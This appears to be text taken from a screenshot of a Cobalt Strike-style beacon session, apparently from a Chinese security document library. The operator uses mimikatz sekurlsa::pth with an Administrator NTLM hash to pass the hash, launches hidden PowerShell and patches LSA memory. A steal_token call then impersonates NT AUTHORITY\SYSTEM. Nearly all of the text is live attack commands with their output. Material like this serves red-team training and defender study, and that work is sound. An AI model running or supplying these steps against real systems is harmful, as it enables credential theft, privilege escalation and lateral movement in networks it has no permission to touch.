 Event Log X
Beacon 10.10.10.191@3852 X
[+] established link to parent beacon: 10.10.10.191
beacon> mimikatz sekurlsa::pth /user:Administrator /domain:CORP
/ntlm:83414a69a47afeec7e3a37d05a81dc3b /run:"powershell -w hidden"
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:CORP
/ntlm:83414a69a47afeec7e3a37d05a81dc3b /run:"powershell -w hidden" command
[+] host called home, sent: 1006151 bytes
[+] received output:
user : Administrator
domain : CORP
program : powershell -w hidden
impers. : no
NTLM : 83414a69a47afeec7e3a37d05a81dc3b
| PID 8068
| TID 7700
| LSA Process is now R/W
| LUID 0 ; 18580108 (00000000:011b828c)
\_ msv1_0 - data copy @ 0000025EC58BF650 : OK !
\_ kerberos - data copy @ 0000025EC587CE78
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000025EC5878768 (32) -> null
beacon> steal_token 8068
[*] Tasked beacon to steal token from PID 8068
[+] host called home, sent: 12 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[WS1] SYSTEM */3852 (x64) last: 40s
beacon>
零组资料文库